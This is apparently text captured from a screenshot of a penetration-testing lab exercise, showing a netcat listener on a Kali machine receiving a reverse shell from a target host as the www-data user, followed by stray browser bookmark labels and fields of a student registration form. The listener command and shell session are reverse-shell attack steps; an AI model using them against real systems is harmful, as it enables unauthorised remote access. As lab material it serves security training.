 ┌──(root㉿kali)-[/home/kali/Academy]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.11.128] from (UNKNOWN) [192.168.11.131] 35386
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 08:59:24 up  1:38,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                08:43   16:08   0.02s  0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rum Ham
Student Reg No
10201321
Pincode
777777
CGPA